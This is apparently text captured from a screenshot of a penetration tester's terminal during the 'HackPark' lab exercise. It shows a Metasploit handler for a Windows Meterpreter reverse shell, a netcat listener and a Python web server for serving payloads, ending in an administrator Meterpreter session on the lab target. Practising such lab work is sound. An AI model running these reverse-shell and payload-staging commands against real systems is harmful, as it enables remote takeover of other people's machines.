 msfconsole -q /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
sudo python3 -m http.server 80 /home/burak/Folders/pentest/...
msfconsole -q /home/burak/Folders/pentest/hackpark
~/F/p/hackpark ❯❯❯ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > handler -p windows/meterpreter/reverse_tcp -H 10.11.42.55 -P 6667
[*] Payload handler running as background job 0.
msf6 >
[*] Started reverse TCP handler on 10.11.42.55:6667
[*] Sending stage (175174 bytes) to 10.10.36.134
[*] Meterpreter session 1 opened (10.11.42.55:6667 -> 10.10.36.134:49245) at 2022-01-01 21:11:01 +0000
sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  HACKPARK\Administrator @ HACKPARK  10.11.42.55:6667 -> 10.10.36.134:49245 (10.10.36.134)
msf6 > session -i 1
[-] Unknown command: session
msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: HACKPARK\Administrator
meterpreter >
43.1°C
2.2 GHz
59%
21:11